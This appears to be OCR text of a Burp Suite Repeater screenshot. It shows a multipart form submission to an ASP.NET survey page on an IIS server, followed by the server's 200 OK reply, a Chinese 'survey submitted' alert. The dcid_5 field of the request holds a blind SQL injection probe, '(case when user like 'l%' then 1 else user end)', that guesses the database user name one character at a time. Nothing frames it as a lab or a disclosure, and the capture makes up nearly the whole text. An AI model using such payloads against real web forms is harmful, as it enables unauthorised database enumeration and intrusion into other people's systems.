 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options captcha-killer
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
20 ------WebKitFormBoundaryswimBdf5mHvhiv5H
21 Content-Disposition: form-data; name="__VIEWSTATEGENERATOR"
22
23 D771064D
24 ------WebKitFormBoundaryswimBdf5mHvhiv5H
25 Content-Disposition: form-data; name="dcid_1"
26
27 1
28 ------WebKitFormBoundaryswimBdf5mHvhiv5H
29 Content-Disposition: form-data; name="dcid_1"
30
31 385
32 ------WebKitFormBoundaryswimBdf5mHvhiv5H
33 Content-Disposition: form-data; name="dcid_5";filename
34
35 (case when user like 'l%' then 1 else user end)
36 ------WebKitFormBoundaryswimBdf5mHvhiv5H
37 Content-Disposition: form-data; name="dcid_6"
38
39 39
40 ------WebKitFormBoundaryswimBdf5mHvhiv5H
41 Content-Disposition: form-data; name="dcid_6"
42
43 42
44 ------WebKitFormBoundaryswimBdf5mHvhiv5H
45 Content-Disposition: form-data; name="dcid_6"
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=gb2312
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/7.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 26 Sep 2020 12:34:55 GMT
9 Connection: close
10 Content-Length: 117
11
12 <script language="javascript">
13 alert("问卷调查已提交，感谢您的参与");
14 window.location.href="/my/my.aspx";
15 </script>
Search... 0 matches
Done
380 bytes | 346 millis
Broken_5